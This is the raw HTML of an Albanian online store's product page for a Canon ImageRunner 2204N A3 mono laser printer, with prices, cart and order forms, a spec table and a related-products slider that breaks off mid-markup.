href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs&#x20;navigation" ></nav> <main id="maincontent" class="page-main"><div class="page messages container"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div><div class="columns"><div class="column main"><div class="product-view container"><section class="product-view__wrapper product-info-main"><div class="product-view__description">   <span class="product-view__sku"> SKU  Canon ImageRunner 2204N</span>   <h1 class=" heading heading--page product-view__title " data-ui-id="page-title-wrapper"   itemprop="name" >Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer</h1> </div><div class="product-view__gallery"> <div class="gallery"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-next-area " href="#gallery-next-area" >Skip to the end of the images gallery</a></div>  <div class=" gallery-placeholder fotorama__wrapper _block-content-loading " data-gallery-role="gallery-placeholder" data-testid="product-gallery-placeholder" style="padding-bottom: 100%" ><div data-role="loader" class=" loader loader--visible ratio-container gallery-placeholder__image " aria-live="polite" aria-label="Do&#x20;not&#x20;refresh&#x20;the&#x20;page" ><img alt="" class=" gallery__placeholder-image ratio-image " src="https://www.planetcomputers.al/media/catalog/product/cache/21c9d93b4e5f632ee7bafb4a2878f936/c/a/canon_imagerunner_2204n.jpg" loading="eager" fetchpriority="high" /></div></div> <div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-prev-area " href="#gallery-prev-area" >Skip to the beginning of the images gallery</a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-view__details">  <div class="product-view__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7061" data-price-box="product-id-7061"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7061"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="154900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;154&#xA0;900,00&#xA0;Lek&#xEB;" >154 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7061"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="139999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;139&#xA0;999,00&#xA0;Lek&#xEB;" >139 999,00 Lekë</span>   <meta itemprop="price" content="139999" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div>     <form data-product-sku="Canon&#x20;ImageRunner&#x20;2204N" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw%2C/product/7061/" method="post" class="product-view__form" id="product_addtocart_form"  ><input type="hidden" name="product" value="7061" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="7061" /><input name="form_key" type="hidden" value="9gYLAukY7ddlNzjy" />      <div class="product-view__main-actions">  <div class=" product-view__qty qty-7061 " ><label class="label" for="qty">Sasia</label> <div class="quantity-update" data-mage-init='{ "qtyUpdater": { "increaseText": "The\u0020quantity\u0020was\u0020increased\u0020to", "decreseText": "The\u0020quantity\u0020was\u0020decreased\u0020to" } }' ><button class=" button button--icon quantity-update__button quantity-update__button--minus " type="button" aria-label="Decrease&#x20;the&#x20;quantity" data-testid="quantity-minus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#minus"></use></svg></button> <input type="number" name="qty" id="qty" value="1" title="Sasia" class="quantity-update__input" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;" /><button class=" button button--icon quantity-update__button quantity-update__button--plus " type="button" aria-label="Increase&#x20;the&#x20;quantity" data-testid="quantity-plus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#plus"></use></svg></button> <p role="alert" class="quantity-update__alert display-none" ></p></div></div> <div class=" product-view__buttons-wrapper  " ><div class="product-view__buttons">    <button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button product-view__add-to-cart button--add-to action tocart " id="product-addtocart-button" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div>   <div class="product-view__extra-actions"> <button class=" button button--icon product-view__button product-view__button " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7061&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button>  </div>  <button class=" button button--icon action towishlist action&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;towishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__button--wishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__addtowishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Add to Wishlist</span> </button>  </div></div>    <div class=" add-to-cart aos-init  " data-aos="fade-up" data-aos-anchor="#product-addtocart-button-sticky" data-aos-anchor-placement="bottom-top" data-aos-id="addtocart-sticky" data-mage-init='{"addToCartSticky": {} }' ><div class="add-to-cart__wrapper"><div class="add-to-cart__title padding-right-m"><h2 class="heading heading--page">Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer</h2><div class="price-box price-final_price" data-role="priceBox" data-product-id="7061" data-price-box="product-id-7061"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7061"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="154900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;154&#xA0;900,00&#xA0;Lek&#xEB;" >154 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7061"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="139999" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;139&#xA0;999,00&#xA0;Lek&#xEB;" >139 999,00 Lekë</span>   <meta itemprop="price" content="139999" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div><div class="add-to-cart__action"><button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button button--add-to action tocart " id="product-addtocart-button-sticky" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span> <svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button>  <button class=" button button--icon add-to-cart__button-more " type="button" aria-expanded="false" data-mage-init='{"addToCartMore": {} }' aria-label="Show&#x2F;hide&#x20;more&#x20;options" ><svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#more"></use></svg><svg class=" icon button__icon-close " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button> <div class="add-to-cart__action-secondary">  <button class=" button button--icon action towishlist add-to-cart__button-additional&#x20;product-view__button--wishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7061,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Wishlist</span> </button>    <button class=" button button--icon product-view__button add-to-cart__button-additional " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7061&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button></div></div></div></div>  </div></form>  <a href="https://api.whatsapp.com/send?phone=355684019189&text=Pershendetje jam i interesuar per kete produkt: https://www.planetcomputers.al/canon-imagerunner-2204n.html" title="whatsapp" target="#blank" class="whatsapp-button" style="width: 100%;padding: 1.5rem; margin-top: 2rem; height: 55px; text-transform: uppercase; font-weight: bold" ><span>Porosit me whatsapp</span> <svg style="color: white" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z" fill="white"></path></svg></a> <button class="action trigger-purchase primary" id="trigger-purchase"><span>Porosit Direkt</span></button> <form class="form" action="https://www.planetcomputers.al/instant-purchase/index/purchase/secure/1/" method="POST" id="purchase-form" data-mage-init='{"validation":{"rules":{ "name": {"required":true}, "address": {"required":true}, "telephone": {"required":true}, "email": {"required":true, "validate-email": true} }}}' style="display: none;"><fieldset class="fieldset instant-purchase" data-hasrequired="* Required Fields"><input type="hidden" name="product_id" value="7061"><input type="hidden" name="product_price" value="139999"><input type="hidden" id="product_qty" name="product_qty" value="1"><div class="field name required"><label class="label" for="name"><span>Emri</span></label> <div class="control"><input name="name" value="" autocomplete="off" id="name" type="text" class="input__field" title="Emri" aria-required="true"></div></div><div class="field email required"><label for="email" class="label"><span>Adresa Email</span></label> <div class="control"><input name="email" type="email" autocomplete="off" class="input__field" id="email" title="Adresa Email" aria-required="true"></div></div><div class="field address required"><label for="address" class="label"><span>Adresa ku do te kryhet porosia</span></label> <div class="control"><input name="address" type="text" autocomplete="off" class="input__field" id="address" title="Address" aria-required="true"></div></div><div class="field telephone required"><label for="telephone" class="label"><span>Numri i telefonit</span></label> <div class="control"><input name="telephone" type="text" autocomplete="off" class="input__field" id="telephone" title="Numri i telefonit" aria-required="true"></div></div><button type="submit" class="purchase-directly" name="send" id="send"><span>Dergo</span></button></fieldset></form></div></section><div class="product-view__tabs">  <!-- it's temporary fix to not show tabs container when no tab content available Backend help needed here -->  <div class="product-view__tabs-sticky-wrap" data-aos="fade-down" data-aos-anchor="#tab-title-1" data-aos-anchor-placement="bottom-top" ><div class="product-view__tabs-sticky">   <a href="#tab-title-1" data-tab="tab-1" class=" tab__title tab__title--active tab__title--sticky  " >Informacion i detajuar</a>   </div></div><div id="product-tabs" class="tab product-view__tab" role="tablist" data-mage-init='{ "tab" : {} }' >   <button id="tab-title-1" class=" tab__title tab__title--active  " data-tab="tab-1" aria-controls="tab-1" data-testid="product-tab__title" aria-selected="true" aria-expanded="true" role="tab" >Informacion i detajuar <svg class="icon tab__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> <div id="tab-1" class=" tab__content tab__content--active  " data-content="tab-1" aria-labelledby="tab-title-1" aria-hidden="false" role="tabpanel" >   <table class="table table--scope-row" id="product-attribute-specs-table" ><caption class="table__caption">Product specification details</caption><tbody> <tr role="row"><th scope="row" role="rowheader" >Madhesia</th><td role="gridcell" data-th="Madhesia" >A3</td></tr> <tr role="row"><th scope="row" role="rowheader" >Marka</th><td role="gridcell" data-th="Marka" >Canon</td></tr> <tr role="row"><th scope="row" role="rowheader" >Nderfaqja</th><td role="gridcell" data-th="Nderfaqja" >USB,Ethernet,Wireless</td></tr> <tr role="row"><th scope="row" role="rowheader" >Tipi</th><td role="gridcell" data-th="Tipi" >LaserJet Bardh & Zi</td></tr> <tr role="row"><th scope="row" role="rowheader" >Gjendja</th><td role="gridcell" data-th="Gjendja" >I Ri</td></tr></tbody></table></div> </div> </div>      <section class="section related" data-limit="0" data-shuffle="0" data-shuffle-weighted="0" >  <div class="section__heading"><h2 id="block-related-heading" class=" heading--first-level margin-0 " >Produkte të ngjashme</h2></div><div class="section__content section__content--products">     <div class=" slider slider--loading slider--products " data-mobile-first="true" data-infinite="false" data-center-mode="false" data-dots="true" data-autoplay="false" data-autoplay-speed="3000" data-pause-on-focus="true" data-pause-on-hover="true" data-slides-to-show="2" data-slides-to-scroll="1" data-responsive-config="&#x5B;&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;767,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;3,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;,&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;1023,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;4,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;&#x20;&#x5D;" data-swipe-to-slide="true" data-element-slides=".slider__slides" data-dots-class="slider__dots" data-loading-class="slider--loading" data-loader-visible-class="loader--visible" data-element-slide=".slider__item" data-element-loader=".loader" data-element-nav-prev=".slider__prev" data-element-nav-next=".slider__next" data-element-keyboard-nav-info=".slider__keyboard-nav-info"  data-mage-init = '{"slider": {}}'  ><div class="slider__keyboard-nav-info skip-nav">Use the Left and Right arrow keys to navigate between slides. Use the Escape key to skip slider.</div>  <div class="slider__handler"> <div class="slider__navigation"><div class="slider__arrows"><button class=" button button--icon button--icon-border slider__nav-button slider__prev " type="button" aria-label="Go&#x20;to&#x20;previous&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-left"></use></svg></button> <button class=" button button--icon button--icon-border slider__nav-button slider__next " type="button" aria-label="Go&#x20;to&#x20;next&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-right"></use></svg></button></div></div> <div class="slider__container"><div class="slider__slides">    <div class=" slider__item  "  id="product-item_7062" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/hp-mfp-m680.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/m/f/mfp_680_ok_1.jpg" alt="HP&#x20;Color&#x20;LaserJet&#x20;Enterprise&#x20;MFP&#x20;M680" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/hp-mfp-m680.html" class="product-grid-item__name-link" title="HP&#x20;Color&#x20;LaserJet&#x20;Enterprise&#x20;MFP&#x20;M680" > HP Color LaserJet Enterprise MFP M680</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7062" data-price-box="product-id-7062"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7062"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="59900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;59&#xA0;900,00&#xA0;Lek&#xEB;" >59 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7062"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="54900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;54&#xA0;900,00&#xA0;Lek&#xEB;" >54 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7062,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7062,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7062","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="HP&#x20;MFP&#x20;M680" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw%2C/product/7062/" method="post" ><input type="hidden" name="product" value="7062" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw," ><input name="form_key" type="hidden" value="9gYLAukY7ddlNzjy" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7063" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/hp-mfp-e52645c.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/m/f/mfp_e52645c_1.jpg" alt="HP&#x20;LaserJet&#x20;Managed&#x20;Flow&#x20;MFP&#x20;E52645c" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/hp-mfp-e52645c.html" class="product-grid-item__name-link" title="HP&#x20;LaserJet&#x20;Managed&#x20;Flow&#x20;MFP&#x20;E52645c" > HP LaserJet Managed Flow MFP E52645c</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7063" data-price-box="product-id-7063"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7063"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="44900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;44&#xA0;900,00&#xA0;Lek&#xEB;" >44 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7063"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="39900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;39&#xA0;900,00&#xA0;Lek&#xEB;" >39 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" 